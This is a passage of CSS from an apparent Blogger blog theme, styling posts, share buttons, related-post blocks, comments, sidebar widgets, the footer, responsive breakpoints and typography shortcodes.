a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message 